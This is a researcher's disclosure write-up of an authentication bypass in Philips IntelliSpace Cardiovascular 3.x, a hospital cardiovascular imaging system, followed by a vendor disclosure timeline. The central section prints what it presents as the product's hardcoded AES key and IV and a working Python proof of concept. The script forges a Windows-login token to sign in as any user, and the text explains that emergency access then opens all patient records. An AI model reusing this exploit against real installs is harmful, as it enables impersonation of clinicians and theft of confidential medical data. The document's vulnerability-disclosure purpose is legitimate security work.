Philips' IntelliSpace Cardiovascular is a cardiovascular image management system. It is responsible for receiving images, waveforms, and other patient data into one workspace where a physician can analyze and make a diagnosis. I'll be breaking down a vulnerability in the 3.x branch of the software. This vulnerability allows a replay attack to be performed on the web application. I am not the first to uncover this vulnerability, however, I believe I am the first to demonstrate that it can be upgraded into full authentication bypass on most, if not all, extant installs of IntelliSpace Cardiovascular 3.x (which is EOL at the time of writing, though still used by some organizations). More details on the timeline, disclosure, and remediation of this vulnerability are at the end of the article.

Philips' ISCV presents as a web application, with an extra client-side component required for full functionality. The web UI is written in ASP.NET, while parts of the backend responsible for moving/ingesting/converting medical images are written in C/C++.



ISCV provides two methods of login the user may choose between. The application has its own authentication store, or, the user can optionally choose to use their Windows credentials to login. The flaw exists specifically in the Windows login flow.

When the user submits the login form, authentication begins. This is a long process happens in three "phases", each one connected in a chain by a "bridge". For the purposes of understanding these vulnerabilities, only everything up to the first "bridge" needs to be understood.

Authentication begins with the raw input on the form is POSTed to /STS/Forms/Login.aspx, which send the client to whichever route corresponds to their selected authentication type. Ticking the "Use Windows Authentication" box causes the response to redirect us to /STS/Windows/WinLogin.aspx.

IIS issues a standard WWW-Authenticate challenge, which prompts the client to send either NTLM or Kerberos credentials. After IIS validates the credential package, it informs ASP.NET that the user making the request has been authenticated. ISCV then produces an AuthContext token and packs it into the GET parameters (!!!) of the 302 response. The client follows this response, triggering the second "phase" of authentication.

This AuthContext token is both what enables the replay attack (the original vulnerability) and the authentication bypass attack (the new vulnerability).

Anatomy of an AuthContext

AuthContext is constructed via the following algorithm:

- Concatenate the username in NETBios form with the current date/time in

MM/dd/yyyy h:mm:ss ttformat, separated by a semicolon. - Encode the text as UTF-16LE.

- Pad to 16-byte blocks using PKCS7 padding.

- Apply AES-128 encryption, in CBC mode, using a key defined in the server's config file.

- Base64 encode the resulting ciphertext.

The recipient of the token will ensure it decrypts with the fixed key, then check that the date in the token is within five minutes of the current time. Given the large time range tokens are valid for, the browser persisting the token to the user's history by way of it being a GET parameter, and the lack of nonce in the token, a replay attack is feasible. This constitutes the original vulnerability.

Making our own AuthContexts and authenticating with them

If we could forge our own AuthContexts, we could bypass authentication altogether and login as whomever we please. There are three pieces of knowledge required to construct an AuthContext: the username we wish to login as, the current time, and the key used to perform AES-128 encryption. The first two are trivial. Deriving the key should be hard, as it resides in the server's config file. In practice, however, all installations of ISCV use the same key. This default key is can be found in three locations:

- The config file of an ISCV server installation which has not rotated the key. This is nearly all installations, as the key is not in a customer serviceable config file. Additionally, the Philips deployment team standard procedure does not mandate rotating this key.

- The binary of the ASP.NET web application. If the key is absent in the config, the default value is used in its place.

- The installation media for ISCV. This is readily accessible to most ISCV clients, as the extra client-side component (mentioned at the outset of this article) installer is usually located alongside the server component installer on a world-readable share.

Given this information, let's develop a proof-of-concept script to forge our own AuthContext values. I'll be doing this in Python, as this seems to be lingua franca for exploit PoC code. To start, let's quickly get the plaintext constructed:

domain = input("Enter the domain name: ").upper()

username = input("Enter the username: ").upper()

timestamp = datetime.datetime.now()

timestamp_formatted = timestamp \

.strftime("%m/%d/%Y %l:%M:%S %p") \

.replace(" ", " ")

payload = f"{domain}\\{username};{timestamp_formatted}"

Next, we need encode the message as UTF16-LE, pad it to a 16 byte interval using PKCS7, and apply AES-128 encryption. The key and initialization vector for CBC mode are derived from the value within the ISCV configuration file. Revealing the key and derivation is not necessary. I have precomputed the AES parameters, as they do not change.

plaintext = payload.encode(encoding="utf-16le")

key = bytes([

0x54, 0xca, 0x19, 0xea, 0xc6, 0xf9, 0xdf, 0x9b,

0xc3, 0xc4, 0x9b, 0xde, 0x8f, 0xd3, 0x58, 0xcc

])

iv = bytes([

0xc6, 0xf9, 0xdf, 0x9b, 0x92, 0x04, 0x69, 0x0b,

0xea, 0xe7, 0x60, 0x33, 0x5c, 0x3e, 0x7b, 0x6d

])

encryptor = AES.new(key, AES.MODE_CBC, IV=iv)

ciphertext = encryptor.encrypt(pad(plaintext, 16, style="pkcs7"))

Lastly, we need to embed this token within the GET parameters of a request to /STS/Forms/Login.aspx. We'll prompt for the hostname, as it is also used to construct the value of wtrealm.

server = input("Enter the hostname/ip of the target: ")

authcontext = base64.b64encode(ciphertext)

params = urllib.parse.urlencode((

("AuthContext", authcontext),

("wctx", "rm=0&id=passive&ru=%2fISCV%2f"),

("wa", "wsignin1.0"),

("wct", timestamp.strftime("%Y-%m-%dT%R:%SZ")),

("wtrealm", f"https://{server}/ISCV/")

))

url = f"https://{server}/STS/Forms/Login.aspx?{params}"

print(f"Launching {url} in default browser...")

webbrowser.open(url, new=0, autoraise=True)

Once the link is opened, the remaining three "phases" go off and setup our session before finally logging us into the application. Once we are in the application, ISCV helpfully provides an "emergency access" link that can be pressed to access all patient records. The attacker is given a stern warning that this action will be logged, but, since the attacker is likely impersonating someone innocent, this doesn't prevent us from (ab)using this functionality to gain complete access to all records.

Disclosure and response

Unfortunately, my timeline of this vulnerability is incomplete, as Philips' security team routinely avoided the many of the questions I posed. Below is the most complete timeline I was able to assemble.

- May 2019

- ISCV 4.2 released, resolving static encryption key (TFS 991350)

- December 2019

- ISCV 3.x goes end of production

- April 2020

- Philips deploys ISCV 3.2.1 to my client

- September 2020

- ISCV 5.2 released, resolving replay attack vulnerability (TFS 1018920)

- December 2021

- ISCV 3.x goes end of sale.

- December 2022

- ISCV 3.x goes end of mainstream support.

- December 21st, 2023

- Vulnerability reported. Philips responds requesting submission via secure file drop.

- January 9th, 2024

- Philips provides details of secure file drop location. Vulnerability details and PoC reported.

- January 22, 2024

- Response from Philips R&D relayed via product security officer for ISCV. This message acknowledged the vulnerability, notified me that it was known, and which versions it was fixed in. Subsequent follow up messages established the remainder of this timeline.

- December 2024

- ISCV 3.x goes end of support

Philips ISCV customers are entitled to a maximum of two software upgrades annually under their standard software maintenance agreement. At the time I discovered this vulnerability, my client was undergoing an upgrade to the current latest version of ISCV. At the time of writing, my client transitioned off 3.x in 2024 and has no plans to take their second upgrade in 2024. Several questions remain, but I am unlikely to get further answers. Namely:

- Who discovered these vulnerabilities? Was it Philips or was it reported by someone? If so, who?

- What criteria does Philips use for determining whether a vulnerability will get a backported fix? ISCV 3.x was still being sold and installed when both of these vulnerabilities were reported. Why was the decision made to not issue a patch?

- What is Philips' process for disclosing vulnerabilities to customers? Philips was unable to point to public or customer communications regarding the resolution of either of these vulnerabilities. The existence of these vulnerabilities (and what versions they were fixed in) was limited to internal company confidential documents.

In an effort to better understand how Philips approaches disclosing vulnerabilities in ISCV, I searched the CVE database as well as Philips' public security advisories. The four Philips ISCV CVEs in the database (CVE-2017-14111, CVE-2018-5438, CVE-2018-14787, and CVE-2018-14789) have an interesting pattern: none of them are issued by Philips. In fact, I could find no evidence that Philips has ever actually used its authority as a CNA to issue a CVE. This is further backed by the statement I received in an email from a senior information security officer at Philips: "CVE IDs are not created for this product's issues". I was similarly disappointed by Philips' public security advisories. Most of them are information about public vulnerabilities in non-Philips products. The two ISCV specific advisories were from 2017 and 2018, which were counterparts to CVE-2017-14111 and CVE-2018-5438.

Closing thoughts

Authentication is hard to get right. Fortunately, most of the time, developers don't need to "roll their own" code. Unfortunately, when developers do decide to create their own authentication implementations, they rarely get it right the first time. Philips' ISCV and its multitude of authentication vulnerabilities is a testament to this.

Exploit code is available for download.